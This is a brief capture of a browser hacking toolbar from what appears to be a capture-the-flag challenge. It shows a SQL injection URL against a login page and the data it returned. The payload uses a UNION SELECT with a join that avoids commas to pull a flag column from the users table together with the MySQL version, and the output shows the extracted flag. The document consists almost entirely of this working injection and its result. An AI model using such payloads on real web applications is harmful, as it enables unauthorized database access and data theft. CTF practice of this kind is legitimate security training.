 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://3ff8fec049bc4b6da3d822bd2f78641ca7b7b397629d48a0.game.ichunqiu.com/l0gin.php
?id=' union select * from (select flag_9c861b688330 from users) a join (select version() ) b %23
Enable Post data Enable Referrer
id username
flag{a5aea9cf-350d-4004-b9c0-3aba1c5f6a4a} 5.5.50-0ubuntu0.14.04.1